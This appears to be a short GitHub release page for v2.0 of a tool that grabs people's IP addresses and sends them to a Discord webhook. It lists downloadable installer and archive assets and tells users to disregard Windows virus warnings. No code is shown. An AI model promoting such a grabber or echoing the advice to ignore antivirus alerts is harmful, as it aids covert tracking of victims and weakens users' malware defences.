 Grabbing-IP-Address-With-Discord-Webhook v2.0 Latest Compare
FRISADO1 released this 16 Apr 2022 · 8 commits to main since this release v2.0 e897145
Now Application have simple interface now u just need to paste the Discord WebHook. For the .msi file windows is going to give virus error but u can check that there
is no virus in the setup file. You can check it into totalvirus.com
Assets 4
Application.v2.0.msi 7.21 MB 19 Apr 2022
Grabbing-IP-Address-With-Discord-Webhook.v2.0.rar 525 KB 16 Apr 2022
Source code (zip) 29 Mar 2022
Source code (tar.gz) 29 Mar 2022